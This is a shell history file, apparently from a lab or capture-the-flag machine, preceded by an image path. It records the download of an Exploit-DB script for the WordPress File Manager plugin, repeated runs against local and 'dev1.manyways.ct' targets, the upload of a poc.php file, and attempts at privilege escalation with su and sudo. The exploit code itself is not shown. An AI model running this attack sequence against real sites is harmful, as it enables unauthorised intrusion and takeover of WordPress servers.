 └─# cat .bash_history
id
ifconfig
sudo apt install net-tools
ifconfig
cd Desktop/
wget https://www.exploit-db.com/raw/49178
mv 49178 wp-file-manager-exploit.sh
ls
chmod +x wp-file-manager-exploit.sh
./wp-file-manager-exploit.sh -u http://127.0.0.1/wp --check
subl wp-file-manager-exploit.sh
./wp-file-manager-exploit.sh -u http://127.0.0.1/wp --check
ls
./wp-file-manager-exploit.sh
nano wp-file-manager-exploit.sh
./wp-file-manager-exploit.sh
nano wp-file-manager-exploit.sh
./wp-file-manager-exploit.sh
sed -i -e 's/\r$//' wp-file-manager-exploit.sh
./wp-file-manager-exploit.sh
./wp-file-manager-exploit.sh --check
./wp-file-manager-exploit.sh -u http://127.0.0.1/wp --check
./wp-file-manager-exploit.sh -u http://localhost/wp --check
./wp-file-manager-exploit.sh -u http://dev1.manyways.ct/wp --check
nano poc.php
./wp-file-manager-exploit.sh -u http://dev1.manyways.ct/wp -f poc.php --verbose
./wp-file-manager-exploit.sh -u http://dev1.manyways.ct/wp -f /home/cyber/Desktop/poc.php --verbose
su - thomas
sudo su
exit
su - thomas
sudo -l
sudo su
sudo su